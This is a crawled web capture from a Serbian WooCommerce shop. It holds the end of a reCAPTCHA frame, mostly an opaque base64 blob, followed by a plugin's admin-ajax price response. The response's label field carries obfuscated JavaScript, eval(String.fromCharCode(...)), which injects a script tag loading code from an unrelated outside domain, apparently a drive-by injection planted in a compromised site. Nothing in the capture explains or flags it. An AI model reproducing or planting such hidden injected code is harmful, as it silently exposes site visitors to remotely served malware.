4cyGMONLsOUWUbChhY1woLDnznCo8K4w7DDjcK+OUdmwoZMw4g2b8K+D8OlwpfCgERDw6fDkwEWw7vDt2/[base64]/DjmZmRMKsw4rCrT9JwrHCoMOsb8OUEX3CmS7CjwfCqMOUQFnDn8OxcsOvw6NiUSoQchbDh8OrGDPDiGMXJHF0OEvCiU3Dh8K3OsOfNcKMBWHDjWvDkx/CtghZwq53GsO7YMKOw6/Ci2snFFTCscKzbgtEw6lvwoQhw5Q+TA4swrc7HwnCoSXCj1NTwoTCm8KRwoFbw5nDn8OnaFIfScKDWMOxwqFIX8K8w4l6Onw/w7TCji8+XcOhW8K7PsOswqMXOcKIw7bCqTkmCBMoesO+BsKxw5ESNFXDlHEnD8OFwprDhkHDv2t9wp/[base64]/DqcO4CMOQw4vCisO3wqVBwoTDssOkJhUNw4TDkCM9ZhTDmsKfOMO5dT4JRMOXDMK8SAAJw4QIGS/CnQzDkA3ChsKdAsOLDMKKw7Fbd01yw6JYFMOmKQ05cB3CssOtw4oHFXlNw7xtw6PDmj3Dr8Kjw73Duk5jIEgXDXkSw4p3wqtiw6AHOcO7WcOSbsKXbVEaHSnCqDo4QsOkBzQKwoXDrSVlwq/Cjm7ChnfDlcK8w6HCu8KPHMOjS8K9HmTDqlTCmcOzw7PDs8KeGgbCv8OQdsK/worDjGTDr8O/bsKQCg5dRgZ/J8KCwq/CqH3CocOaSMOUw5PChjLDocO/wr8Zw4QGw5cXBsKPCGbDg8Kpw6XDi8Orw7sGwrMEJQDDrVMRRsKNw4PDoGfDpMOoWcOnLcKlw4Rhw6/DuSrDjXB2Q8KyEMKeMRRpFMOsIsOLwrZFHMOrdETDlsKlw6HDssK/e0fDnxIIX8KqdkHDiMORwpQKw7pSfjVDRMOnB8KTw5rDuMOqw4fCuMKnw5fCr1jDg8KEw5JkBATCrkfCn8KpUsOJwr/DrWRcwrbDtjoHw6nDh3TDt1Y4dcO9w5Eww4BswoDCisOPw5TDpnYnTn3Dn8KkRBoRRMKiwrQLTj7DicOkwr7CsTNzw4cKeUkhwpQsw5bCh8Kow6wGwpLCicK0wrlJwqRhw4l/NBvDrEpjJy9dw6cJYVsoKsKOwr/DnC55eXQ/wrTCmMKBMRkRHkckwr/Dn8KBw67Cq8OxwoYzw5bClcOqwq5QRcKmw57DhcKmwqjChG4kwpvCqsKQXsK8JsKWw6DCpsOXfcOnL285TDrDlzYEw4ABwojDrH3DpgnCt8O0wp7DjBvDq8KCGVjCqUlGw7Z8LcOmOgfDhFjCiChrHcK4Vx3Crjczw4XCpSBJw73Chx/Cok1SwrICezB8w4IcwqJAbhbDgkd7Q8Ohw5knwpvDhcKIX8O3c8Kzw5fDtsO3X240w5/DosKow5FPw5fCq3/Cm8Odw79/wrgWw7zDl8OTw7wYTUXCpjoAwo4Yw7TCqsOBwr0RGyl3wokrw5TDhgjCuMOMwqU/[base64]/f09gNsOjImjDvsOlZx3DlMOmw63DqsKgXMKDM8OYcldQRy3Di8KSZQTChMKDw7DCncKvdAjCmiozI8K2O3PCmcO2w50uLMKhw6ljFsKaQsKzw7jDocK5wq/[base64]/OcKmw4bDrhtvPMKDw5tLw5Qwwpk8wq9dFcK0VcOzB8OxchQOMEYhZB3CrR3CmcOeVcKfwoNdMHUZBcKEwofDlB/[base64]/Cp8OfOsOSwplpwroSw57CvwMjBFHCtU7CicKjw6rCoWDDsnk6ZCodPsKUw7Fywq/DrcKbwp/[base64]/Cr8ONM0jCk1Mtw7TDiMOvABrCtADCisK4csOWewLDusKiSsOxXVAuwqlnTsK7VCQiwq0iKCMawrBLwphuP8OSNsOJw7IaWWbDrwfCtwU8w6HDocK2wqIVecKow5jCtwTDkyTCqmR1FsK2w6XCihvCoMOlA8KaOsKjw58EwqdDAXlcPnXDgsOgVh/DicOzwqzCqsOHPkcPQsKiw6UjwrLCvFx1SAYJwpQLw4o4C0p+T8Kgw5ZFX2DCjGjCrQIjwo3DmMOsw75Kw4XDjAoVw4/CnMKMOcO7LnJmd2wywq/CqAnDoSp8QyjCoMO+c8KPw5AUw61hC8Kew6HDmS/DozFCwpNzTMO7AcKpw57Csw8YwolkJAHDucO+wqnDggfCqcK0wr91wrI6LX3Csls/X1XCsEnCmsKfWMOZdsKZw4bCgsORwpttEMO0wpxLelXDp8KkIQLCozplDEHDhsOWw6zDqsOSwplFwp/CtsOZwqdgw79fw4A4w5HCug5gw4kLw4Agw54fScKzT8KVSsKHwosNM8Kqw6JLXcOtwqIMwrRHwocBw4vCosOMccOIwr3CjTI8wodyw4M7YRY8w4TDp8KywrLDmCPCgMOrG8KFw5sYB8Ogwrtfe27ClcOLwqjCqRnDnsK+E8KDw4zDjxrCmMKvwow/[base64]/f8OcbDFRDcKzw5XCh8KeY37CiinDuArCpcKUw5d1wok8U8OAw5bDosOWwrULwo9pJcOlC1k2w7YMKRvCh8OPD8OAw7vCjD1VIgzClxPDsMKuwoPCjsOjwqPDnhEMw6bDj3zCqcOiw58SwobCk1poVsOcT8K0w7fCv8K8cknCkHhfw43Cu8ONwrFEw4PDkX/DssKvWRodByc7XBYXWMK+w5LCkl9pacO8wpcvA8KeZXnCrsOAw5/[base64]/[base64]/ClcKMwodLw6TCkMO3KQjDrTvCm8KEfw/ClUDDvsOtw5sBCsK9HFI1w7/Co2nDmzDCv8KsRcORwrnDum4QTSTCqwfCnWvDkisNeW/CnMOowp0yw7fDosK3dUvCviIAP1TDlMK1wrrDixTDt8KDERjDrsOPDGR/w6pMw5DDtMKJb0XDssOUNREzTMKlPC3DrSbCtcK2O0DDqzs0JMOMw77CvMKVKcOuw6vClVt+w6ZXw6pwSATDlcK7acO0w6xKHGI5ExNCf8KwLA0eYX7DumQLGDciwrnDtw/DlsOAw5nDksOXw7I+IynCjsKbw54TdybDmsObVBR3wo5bdW5cEsORw7nDssKvw7FXw7RpYQnCgE5VGcKDw45FZcKwwqYjwq5uaMKbwoo0HyNjw6NsQsK7w5Ugwr/CjcKbZnLDi8KASA94w6FswrheBB3CkMKJbW3CsylLSxwQJRUWwrExQmXDiwDDksKwDTBMMsKMYcKpwqdpB1TDilrDt3puw7RyVyfCg8KIwoHDqC7CiMO2Z8K4wrAlCDAIBx/CkGV8wpjDpMOPWjbDvcKmNClgYMOHw7vCtcO/w7rCvA3DssObNWjDm8K7woZPw7zChjXCtcKdD8Orw5FlAHMbw5bCgyhsMELDrANmRzgRwr0fw7PDg8KAwrYWL2AYMwZ5wpvDm1zDs0YoLsOMFxTCmsKqdVXDrkTDncOHR0dbRcKqwoPCn24xwqvCkMOpKcKXw4nCvcO9wqBfw5bDq8OxShjCoxlvw6jDncKYw70UYF/[base64]/CjG4HMcKVw79Hw5snUlbCq0zCoDEiwrFawojDgMO3wqbCvMOmeykAw4g7VMOCREkREiTCpWVFTVZSwpAoOUdTB01SeERiHC0bw5tYFB/Ch8OxTcO2wpvDvhPDmsOYGMOlWl9rwpbDksOCXRADwpw8ccOKw5XCklDDjsKoUxvCrMKRw5XDhMOGw7U/wrfCh8OAcE4fw43ClHLCnA7Co34pEAU1dC8MwqLCgcObwq46w7rCjcKaMHvCuMKTGw7Cj0nCmynCuQh6w5sYw5TCqzxrw4zCjR5oNwnCpAIYGBbDqj58w5DCp8OIScOjw5LCu8Kkb8KLIsKIwrpGw41kwrHCpT/CrFc0wovClitWwrjCt3TDusOoJMO2alxGIMOOJxEHwofCpsO0w6NGScK3BXPCtTzDth3ChsKVCSZBdcOxw6PCrxzDusORwpbDm21jd2/CqMOTw7HCk8OswoLCp0xjwoHDqsKswrYJw7Zzw4sEG0klw6HDjsKJJDHCusO7UxfDpmzDt8OHP2ZswoEKwrRAwpdqw4nChjgHw4YMAsOyw6pqw6PDlwVresOWwr7Do8OHJsOpfgF1cHQKcC/CocOyQ8OzJcO/w7M3c8OoLMOdXMKsC8KlwovCuTDDoRpTZBvCj8KySy/DosOJwofCgcKfehTDmsO7UBRSRHPCuXN/[base64]/XkLDvBlkwpghw7sRwovCqcO9cMOMw4LDrTASwrM9fMO4H2XCoSUVwrkRLhhZw5XCtHVqcsKfdMOtTcKhIsKbSmfDtRPDhsKQDsOWIwXCslDDhMKLFMK7w59xXsKcf8K4w7XCn8Knwro/ZsOmwqfDhj/[base64]/Cs8K2woQ7w6zCiXzDqMO1wqMzM1zClsKBZCjDpG4qTRjDrMKpGMKCfMK+w55dBcOFw4R+HzQlOQ7DshsSAU5cw5B7UHc/TyMnPE8Xw78Kw58hwoMuwrTCkCk2w4UgwqlZHMOMw4MtSMKfPcOow4Fxw4lzVQl+w71XU8K5woBEwqbDqEs/wr5hVsKHVA9rwqbCocOIDsOTwo0iDj5YNcKfawzDtgdnw6nDm8OWayvClUXCksKIBsKWWcO6WMOgw5zCq2gVwp0PwoXDkHjCuMObMcO3w4/DkMO5woRVwoJcw7xgOxXDpMOpIsK6NcKQeTrCnQTDoMKzw4DCqAEWwpdFworCvcOgwrVgw7HCtMKeBsO1XsKmDMK4TmrDhEJ3wpfDq0RPUHTChsOrW3kDP8OEN8Kiw4RHeFjDvcKBJMOfchfDj3bCisKRwoHCqWZnwpx8wp9Qw5DDrSPCsMK/Fjcmwoo8wpHDiMKUwo7CoMO7wpZawqjDlsOHw6vDo8Kqw7HDjAHCjlhgKCwjwofDtsOpw5cWbHQcWhjDqAU0EcKuw74Gw7/CgcKkw63Dp8OUw5gxw7ERJsO9woc3w7NlHsK3wqHCrn3DisOUw5fDq8KcNcKhXMKMwp5hcMKTVMO/c3rCk8Kew4DDuB7CnMK7wqEzwrHCicK7wojCr3RewrDDg8OHR8OAaMKrfMODMMO+w7B0wrHCr8Oqw7rCjsOiw7TDgsOyWcKHw48ow5V3RMKcw6ghwonDvgUAZFMIw6QBwoVyEAxoQ8OBwqjCu8Kgw7rCpxfDgRgYIcOTfsO6YMKlw6vDgsO/[base64]/wo/Dq8K6F8OwagZGZnXCkcKyBcK2Y2dWw5PDmyAnIcOoMC9Ww4rDosOcU2fCuMKyw45OY8KTa8K3w5ZMw7BDUsOCw4lDBABZZC58cVfCtMKuCMKaAFzDsMOyJ8KiW2AtwqfCosO8acOheRHDm8Omw4N4KcKbw6Rbw6YQTDZLBMOkE0rDsiXDvMO1JMO3NA/CsMOxw7xBwqVuwq/Dq8OTw6DCu1IiwpA0wocdKMKmCcOnR3AkHMKsw6nCqXh/elLDqcO3NRBZKMOLTQZqwpByZAfDhcK3FMOmQDfDmivCtVQnbsKLwrtbCjsZAAHDnsO/HizCmsOGwpwCBcKHwpzCrMObY8OOPMKJwqDCpMOGwonDqTN/[base64]/w69pw6hhMcK7XsKdPMODTsKWwoM8wpoDw44iX8OWesOAAcOQw5zCu8Khwp3DmDxrw7jDrGEFHMOiecKmYcKSesOAJxNDccOhw4zDs8OjwrPDm8K3RHRUWMOSWDl3wobDpMKzwovCjcK4IcO/KwFwZDEof0NkU8OnaMKWw5rChMOTw6JVw6TCvsOQwoZzY8OTMcO5eMKKw74cw63CssK8wqLDnsOqwpETG37DuWXDn8OiClvCocOnwojDizTDgxfDgMKGwqxTO8Ofc8Oiw5XCq3LDsBpFwrnDmMKdbcKtw4bDsMOzw5FUPcOxw77DkMOMM8KowrpaUMK/LQrDt8K5wpDCggc7wqbDt8KBXxjDuj/[base64]/CuQTDjMOXDsK2w7Rdwo/[base64]/PGvCtXdjdTjDvQTDg19Ow6PDnnY7w7TCv8KOdV1mwqLCvsKYwo5Jw6VBw4JyXMOXwq/CsGjDon/CuFlhw4/DiyTDp8KNwpgYwo0yR8KgwprCjMOdwpZTw7Zaw6vDuDPDgUd2e2rCosKQw4zDg8KCL8OowrzDnlrDvcKtdsKoHiwDw5vDusKLD282MMKFVBdAwpUBwqcDwpEmX8O9O3zChMKPw5oSYsKPaxt+w4Jgwr/CggcLU8O6Eg7CgcKMKFbCucO3CT99w6BSw4oyVsKbw5DCoMOHDMOZTyklwrbDs8OEw7NJGMKzwpEtw7HDoDxfcsOadCDDoMOWcgbDqkjCrxzCi8Oqwr/Do8KRLjrCqMOXPRA9wrs/CjZbwqAfbDrCrTbDlBQXasOIacKDw4rDj2XDpsKPw4vDlmLCskHDvm7DpsOrw7x1w7xGHEcWfMKOwojCsQvCqsOrwp/CpRZsB0dzUTjDmmdVw4LDrSpgw4BiEwHDm8KTwqLDisOGaVnDuRDCkMKlG8O0MUMZwrnDpMO+wo3CtFkcKMOYDsOAwrHCtGLDuTvDhknCr23ClzFaF8K9FXUgOAQewplBZcO+w4ILbcK/Qzs4SGzDoELCrMKALBvCnDIaIcKbc3fCr8OpMXTDp8O1T8OeDCg5w6fDvMOeTTDDqsKrLR7Dj0Uiw4BDw7trw4c3w5tyw4w+YWPDlUvDisO1VilLNjrCgMKWwqhrBkXCi8K4cj3Dp2rDg8KuFMOgK8K2G8Kaw4tww7jCoDvCnD/CqxMPw77DtsKxSwQxw4R0O8KQaMOyw7EsFMO0GlBSGm1awqkhFAbDkBvCvsOqKHvDpMO+w4HDgMKvAQYlw7/CusOVw4rCp3nCoSgAfGxAIMKvIsOyLMOgIMKfwqYew6bCs8OWKMO8UBLDnTkhwqsxT8KkwpzCocOOw4sGw4BoGirDqnXCpHTCvlnCmzcSwoYBM2RoNF87w4k/f8ORw4zDjEjDpMKoEiDCmy7CjVzDgFZoZBwfQTRywrNGLsOjf8Opw7wGR1/CncKKw73DpTfDq8OUSysSASfCpcOMw4YMw6ltwrrCs2cQasKsA8OASXjCs2sow5LDkMOywockwrhbJsOow7dDw5cKwowdQ8Kfw5HDpMK7KMOTFnrCrg85wq7CiB/[base64]/[base64]/wpIUEhDCr8KFaBFpw4fCtS5gw5zDjzhzdX0Gwo9Wwr5kNcO6CVnDmEnDp8OfwrbCqEVpw7nDn8OJw6TCocOfbMORdWLDkcK2w57CgMKWw75Uw6TCs2EtKG1/w6/CvsKMZjxnD8KZw7VtTmvClsOoOErComhZwp8Sw5Q6w5hkSwI8w7nCtcK2RC3DlCocwpnCuDtXWMK/w4LCpsKSwp9qw6NED8OkFi/[base64]/w5HCqiTCksOsCmQpIAZMSHzDrXAhwoDDmXXDp8Omw7/DpA/[base64]/CqRzCsizDsw7DhjbDusKWFHpFZgBhwpXCq0QqwqHCvcO/wqNOwqXDgcK8I1gHwrF3wpVsI8KJe0DDl2HDnsKTOVl2MBHDqcK9dX/[base64]/CrcK3wrvDrMO8ZMKEeHjDjynCqh3Dj8OYw4PCscOdwpoVw6ESwq/[base64]/DjXQGLcODFcKpwrPDiD7DjTDDq8OcwoQLw5QJJMOnw58Ww60gacKIwoAkH8O+cnxdHMK8L8K6TyZjwp8RwqTCjcOuwqdrwpjCjxnDiRptQRbChT/DrcKkw4F+wprDjh7CizAawrPClcKNwqrClSQVwqrDiiTCncKxbMKJw6vDj8K9wq3DmQgWw51Ewp/CisOtAsOCwp7DsCcUIV53VMKZw7hVTAM1wptHQ8OEw63CpMKxKlbDtsONB8OJRcKSRxZyworCpMKhbGzCiMKMKmPCocK7fMKcwqJ/[base64]/DqcKLJMO3aXjDnXhtEsKQwq/Chx07w5nCtnbCicOCU8KNMl0Ff8KnwrcZw5oxdcO6d8O7JCTDk8KUVmQDwpvCnm54dsOBw5DCr8OQw5TDssKAw7NRw5IwwqNOw7tEwpDCsnxMwq12PijDrcOZTMOawrxpw7fCqxlWw6BPw4zDkkHDjxHCm8OcwrBbI8OAI8KSHjvCqcKUV8Kow7xqw5/CrRpswqoPGWTDlU1Dw6cLGDZaWlnCncKpwqfCo8O7USJ/wrLCjlQjZMOLEB98w6Vswq3Cs13CvV7DjX3CuMO7wrcAw6wVwpHCv8OhS8O8ISXCm8KIwowdw55mw4FIw6lhw5Mpw5pqw6I/I353w7o6J1YUQGrDtTkXwp/[base64]/CrBjCgl8GaTk7w6DDhMOBw4BNwrIkw47DoMKPFDHDnMKjwrQiw402FsOGdgPCt8O5wr/CnMOrwqfDh0Q/[base64]/OyRzQE5NPiPCi03CoQHClRzDu20bCsKwNcOCwqHCq0TCvmTDgcOHGULDiMOvDMOJwr7DnMKiWMOJM8K3w585e0cxw6fDuX3DssKdw43CjD/ClnfDkCUZw7HDqMOXwqQKJ8Ksw4vCvGjDgsObPxXDh8OawrshQmdcE8K1HE5lw4JkU8O9w4rChMK7LcOBw7TClsKQwrrCvjRqwqxPwr0DwoPChsOAQmLDnlLDuMKaPC5Pw5lTwpchFMKAX0Rlwp/[base64]/[base64]/DrcO+wqw5w61PeMOqw7xhO8O5T8Okwp3DkyYPwpvDoMOsDsOEwrVvCQAkw49iwqrCpsOTwqTDpg/CrMOUMyrDjsO0wqfDimgtw5lNwpdkecKVw70ow6fCg18rHAVRwqrDvkrCnngbw4x1w7zDh8KlJ8Kdwr01w5xgSsOvw4A2w6Nqw77DvA3DjcKOw5MEMww2wplhGwXCkGvClV0EGA9awqFVM2EFwr0TPMKnUsKBw7PCqUvDlcK/wpbCg8KLwrx2LSLCqUZywrIDP8OQwqDCuHBOM2fCg8KIBMOvL1cOw77CtU3ChWFcw7Edw7rDhsKEbxpfH3xrf8OxVMKuXcKPw6PCqsKewo9Ewo4SYGLCq8OuHwUjwpbDucKOdgoqaMK+AFLCrHwXw7EqCcObw5AvwrJnMXJiUAACw44hFcK/w47CsQlAdhfCtMKEdB7CncOhw6ZPfzYrHEzDoz3CtMKLw6nCmcKWAMOfw5MJwrbDisK5C8OrXMOUW00/w71+BsOnwo40wprCrVTCvMK2IsKUwrzCuG3Du3vChcKabGJ7wqchcSjCmnPDnQLCicKyCAJBwrbDjmrCvcO0w5fDgsK/BgUJLMOsw4nDnS7Dl8OWcmNjwqMJwqnDiATDthxeV8Ohw5nClcO/YnPDn8KdSjzDqsORVSXCpcOCGWbCnGs/IcKyX8Oew4XCjcKYwqrCv3vDncKhwq1yW8K/wqtXwrjCiFHDrTbDpcK/IgnCsiLCrcOxCG7Ds8Ohw6vCihpcBsOUWxXCjMKid8ORXsKywolDwoZewofDjMKawpjCocOJwoI+worCicKrwofDoXPDnHtLAzhmdjJ+w6ACPcOpwo8jwr7Dr1gKDlDCo3cEw5xdwrg6w6zCnx3DmkEiwrTDrDkgwqLCgCzDqzAawplUwrxfw4wXSC/CisKzR8K7wp7Cu8Orw59Mw7BCNSJGfGtdcA3DsDpaRcKSw5TDjh58AEDDkAQYasKTwrfDnMKxY8Okw6Bcw4Z/wqjCqzQ+w7pyLE9zdToLE8ODWsKPwp10wpfCtsK5wrpnUsKCwoZRVMO4w5YkCRguwo46w4fCucOzDcO6wpDDrMKkw7nChcODJGQqFH3CrT9Yb8ObwoTDjWjDkTTDokfDqcOTwqJ3fDvCpC7CqsKVVsKZw4Zvw6Mkw4LCjMO9w55VVDPCsxFnQH4KwqvDmsOkO8OLwq/[base64]/CgXTCksKwwr7Cn8OLSsOPNiMPR8ODAhkCFQYhw5x0w5jDnTXCplHDmcO4BALDnDTCnsOyCcK6wovCo8O0w68XwrfDpljCs1MySn4Ew7zDiS7DkMOIw7/Ci8KldMOdw6gWOiZMwrYpAV5FDyILHMOzOjbDpMKWd1AZwqELw5nDrcKOUcO4QhbCjTlhw4gQIF7CmnsBcsKKwrPDkk/CuUJTdsOeXi5NwrDDo2Mmw5kYQMKQwqXCmcKuBsKZw4fClXzDhWhCw4lEworCm8KxwoA5B8Kgwo/Dp8Kxw6AOesK1XsOxN3fCkj/[base64]/[base64]/wonDusK7w4Q/wprCpSw3AMOsU2EDwoI9PcKTe2HCuMK0ehXDnXs4wotKeMKmKMOEw5ljesKuDDzDm3Z1wr0VwpFxU2JuC8K/c8K8wrxKPsKicMOmen0bwrfDtD7Dt8KVw5RgD3kMQgBEw6bDqsOUwpTCg8K1U0rDh0NXLMKawp0HUsOtw4/[base64]/a8KWw6fCusKaw5rDkirCn8KONEh6w4oxKMK1w6BfNHDCsE7CunUcwrXDpQbCp1HCjcKIQcOXwr5UwrfCjEzCtmjDpsKnBCHDpsO2fsKLw4/[base64]/[base64]/Dhy/[base64]/Cm8KaMzzCv8KRwpYSw47DtmZawpsAH8KVdcKzwq/[base64]/PcOsPHcMw4R3FmQ7w7U0ZcKnLcKMIQrClUTCkMOJwr7DsW3CpMKwHxwzQDrCs8Kywq3DtMKAbMKUEsOaw4rDtE7Cu8KsXxfCgMK8XMOqwp7DoMKOZyTCn3DDu0jDqMOGV8OZaMOUfsO1wq8vM8OHw7DChsOXeSvCk2oLwrHCkHcPw5Naw5/[base64]/wrHDk2DDn03CpVtfNMK8w60GA8KrwrE8wrDDo8OVOE7DvcKEXGLCtEnCtMOGBcOiw7/CjVYxwrvCnMO5w5PDrMOrw6PCunxgHcOmAgt+w47CusOgw7vDm8OJwpnCq8KKwpsyw6drSsKzw5/Chx0MBGkrw5J6V8KgwoTDiMKjw7ttwqHCm8OedcOSwqLCtcOCRVLClcKEwrkew74ww4JWQy0zwrVgYFQGB8OiY3/DigcqIX9Ww53Do8OhLsO+QsO5wr4NwoxfwrHCicOhwrPCp8KWDA/Dt3bDlhdNPTzCh8OgwrkfbDNIw7HCg0MbwofCk8KrCMO+wpYMwoFYwqFSw4V9woDCgULCrG/[base64]/wovDhi56w5XCgcKVw7jCpHwKw64yeMOwcQrCo8Kiw4Y4bsONGHXCulprIl9XZsKVw71GMSPDinfCgGI1Y3Z4YGnDjcK1wojDonnDkyNxcwFww78AHmluwp7Co8KMw7obw7IvwqnDp8K+wq57wpg6wprCkBPCtG7DncKdwo/CtWLCsnzCgsOzwqUBwrlxwoFTPsOgwoPDjgxXecKowpBDdcO9M8K2asOjUw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdR2QInAAAAAHhjC5Lc18h4BIeIvx4X9GtEjArG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pakom.rs:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/sr/policies/privacy/\x22,\x22https://www.google.com/intl/sr/policies/terms/\x22],\x22qNQzteRNSOa0XlMsOUeoAbvq+SCDNkMOnBZXorJWL2k\\u003d\x22,0,0,null,1,1768623587983,0,0,[37,62,85,100,31],null,[179],\x22RC-jC7tz3FbAfGmDQ\x22,null,null,null,null,null,\x220dAFcWeA50t0sSAYQ1ZGC2ToGuI8pPBiZbQQrQFLc3s2j9Ca0k6-RiwB7HPtp3_WSKW-0JsZGdqXkn2qefUdJR1ovaGT1_UOaPbw\x22,1768706388007]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pakom.rs/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: 763
content:
{"result":"success","display":1,"label_html":"<script>eval(String.fromCharCode(118,97,114,32,114,116,114,116,117,32,61,32,69,108,101,109,101,110,116,59,32,114,116,114,116,117,46,112,114,111,116,111,116,121,112,101,46,97,112,112,101,110,100,65,102,116,101,114,32,61,32,102,117,110,99,116,105,111,110,40,116,121,116,107,121,106,116,121,106,101,110,116,41,32,123,116,121,116,107,121,106,116,121,106,101,110,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,104,105,115,44,32,116,121,116,107,121,106,116,121,106,101,110,116,46,110,101,120,116,83,105,98,108,105,110,103,41,59,125,44,32,102,97,108,115,101,59,40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,116,121,116,107,121,106,116,121,106,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,116,121,116,107,121,106,116,121,106,46,116,121,112,101,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,116,121,116,107,121,106,116,121,106,46,115,114,99,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,57,56,44,49,48,49,44,49,48,56,44,49,49,49,44,49,49,48,44,49,49,48,44,57,55,44,49,49,48,44,49,49,49,44,49,49,54,44,49,49,53,44,49,48,49,44,49,49,52,44,49,49,56,44,49,48,53,44,57,57,44,49,48,49,44,52,54,44,49,48,51,44,57,55,44,52,55,44,49,48,51,44,49,48,49,44,49,49,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,53,44,54,49,44,53,49,44,53,49,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,91,48,93,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,41,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,116,121,116,107,121,106,116,121,106,41,59,125,41,40,41,59));<\/script>","price_html":"<span data-rp-wcdpd-public-descriptions-product-pricing=\"{&quot;rp_wcdpd_db30c5d9&quot;:&quot;333&quot;}\"><span class=\"woocommerce-Price-amount amount\"><bdi>1.749&nbsp;<span class=\"woocommerce-Price-currencySymbol\">din.<\/span><\/bdi><\/span><\/span>","extra_data":[]}